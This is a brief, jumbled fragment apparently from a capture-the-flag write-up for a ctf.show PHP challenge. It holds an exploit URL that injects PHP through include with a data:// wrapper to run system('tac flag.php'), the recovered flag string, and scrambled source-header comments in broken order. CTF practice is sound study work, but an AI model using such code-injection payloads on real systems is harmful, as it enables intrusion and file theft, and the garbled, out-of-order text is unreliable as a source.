 ac561f3d-4f24-4ec0-825b-cdee899685e8.challenge.ctf.show/?c=include$_GET[a]?>&a=data://text/plain,<?php system('tac flag.php');?>
$flag="ctfshow{458deb95-4f7f-4a21-86ce-2b5c34df2f74}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 03:37:11 # @Last M
@Author: h1xa # -*- coding: utf-8 -*- /*